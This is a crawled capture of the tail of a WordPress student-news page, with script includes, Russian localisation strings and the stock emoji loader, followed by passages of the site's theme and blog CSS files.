var pollsL10n = {"ajax_url":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.1" id="wp-polls-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/third-party.js?ver=6.9" id="newshub_mikado_third_party-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" id="newshub_mikado_modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-50,"mkdFinishedMessage":"No more posts","mkdMessage":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","mkdAjaxUrl":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php","mkdTopBarHeight":42,"mkdStickyHeaderHeight":0,"mkdStickyHeaderTransparencyHeight":47,"mkdMobileHeaderHeight":100,"mkdStickyHeight":0,"mkdLogoAreaHeight":0,"mkdWidgetAreaHeight":100,"mkdMenuAreaHeight":47}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdHeaderTransparencyHeight":0,"mkdHeaderHeight":189}};
//# sourceURL=newshub_mikado_modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/modules.js?ver=6.9" id="newshub_mikado_modules-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mkd-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php"};
//# sourceURL=mkd-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/like.js?ver=1.0" id="mkd-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stud.bsuedu.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stud.bsuedu.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/style.css?ver=6.9
body_size: 411
content:
/*
Theme Name: NewsHub
Theme URI: http://newshub.mikado-themes.com/
Description: A Multi-Purpose News, Magazine & Blog Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.2
License: GNU General Public License
License URI: licence/GPL.txt
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: newshub

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu-child/style.css?ver=6.9
body_size: 160
content:
/*
Theme Name: BSU MEDIA Child
Theme URI: http://jmind.ru/
Description: A child theme of BSU MEDIA
Author: Jellymind
Author URI: http://jmind.ru
Version: 1.0.0
Text Domain: bsu
Template: bsu
*/

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog.css?ver=6.9
body_size: 6077
content:
/*------------------------------------------------------------------
 * This is blog css file for theme. It is broken into following sections:
 * 1.  Blog list styles
 * 2.  Blog parts styles
 * 3.  Blog single styles

-------------------------------------------------------------------*/
/* ==========================================================================
   1. Blog list styles
   ========================================================================== */
/* Blog List Styles - start
   ========================================================================== */
.mkd-blog-holder.mkd-blog-type-standard,
.mkd-blog-holder.mkd-blog-type-first-post-full-content,
.mkd-blog-holder.mkd-blog-type-masonry {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}

.mkd-blog-holder.mkd-blog-type-standard article,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article,
.mkd-blog-holder.mkd-blog-type-masonry article {
  display: inline-block;
  position: relative;
  float: left;
  padding: 0 15px;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  margin-bottom: 30px;
  width: 100%;
  padding: 0;
  /************ gallery & audio post format  ************/
  /************ quote and link post format  ************/
}

.mkd-blog-holder.mkd-blog-type-standard article.sticky .mkd-pt-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.sticky .mkd-pt-title,
.mkd-blog-holder.mkd-blog-type-masonry article.sticky .mkd-pt-title {
  text-decoration: underline;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder {
  position: relative;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img {
  display: block;
}

.mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image {
  opacity: 0;
}

.mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared {
  -webkit-transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  opacity: 1;
}

.touch .mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .touch .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .touch .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image {
  opacity: 1;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category {
  position: relative;
  float: none;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
  margin-left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category a,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category a,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category a {
  color: inherit;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category a:hover,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category a:hover,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category a:hover {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div {
  position: relative;
  float: left;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child {
  margin-right: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div a,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div a,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div a {
  color: inherit;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover {
  color: #45a3fb !important;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author {
  margin-left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link {
  color: #212121;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: -10px;
  display: inline-block;
  content: "";
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  visibility: visible;
  opacity: 1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before {
  position: absolute;
  top: 0;
  left: -20px;
  display: inline-block;
  vertical-align: inherit;
  font-family: 'FontAwesome';
  color: #b7b6b6;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: inherit;
  margin: 0 5px 0 0;
  -webkit-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
